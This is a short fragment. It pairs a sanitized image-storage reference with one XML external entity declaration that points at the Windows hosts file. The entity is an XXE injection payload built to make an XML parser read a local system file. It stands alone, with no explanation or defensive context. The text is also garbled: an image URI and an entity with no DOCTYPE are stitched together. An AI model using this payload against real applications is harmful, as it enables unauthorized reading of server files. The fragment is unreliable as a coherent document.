 <!ENTITY xxe system "file:///C:/Windows/System32/drivers/etc/hosts">